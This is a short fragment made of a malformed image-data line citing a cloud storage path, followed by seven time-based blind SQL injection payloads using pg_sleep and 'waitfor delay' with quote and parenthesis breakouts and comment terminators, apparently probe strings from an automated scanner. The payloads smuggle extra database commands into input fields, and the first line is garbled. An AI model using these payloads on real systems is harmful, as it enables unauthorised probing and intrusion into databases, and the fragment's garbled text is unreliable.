
-1;select pg_sleep(12); --
V5fe3nUP')); waitfor delay '0:0:12' --
0W2FIhyv'); waitfor delay '0:0:12' --
WOMBI6D9'; waitfor delay '0:0:8' --
1 waitfor delay '0:0:4' --
-1)); waitfor delay '0:0:8' --
-1); waitfor delay '0:0:12' --